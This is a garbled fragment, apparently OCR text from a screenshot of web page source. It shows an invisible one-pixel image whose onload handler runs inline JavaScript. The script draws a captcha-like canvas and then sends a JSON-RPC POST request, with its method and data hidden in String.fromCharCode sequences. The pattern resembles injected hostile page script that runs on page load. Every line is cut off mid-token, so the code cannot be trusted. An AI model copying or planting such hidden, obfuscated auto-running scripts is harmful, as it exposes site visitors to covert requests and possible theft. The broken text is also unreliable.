
81f
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRST
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.str
String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCod
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,
String.fromCharCode(32).trim();for(let i=0;i
Verif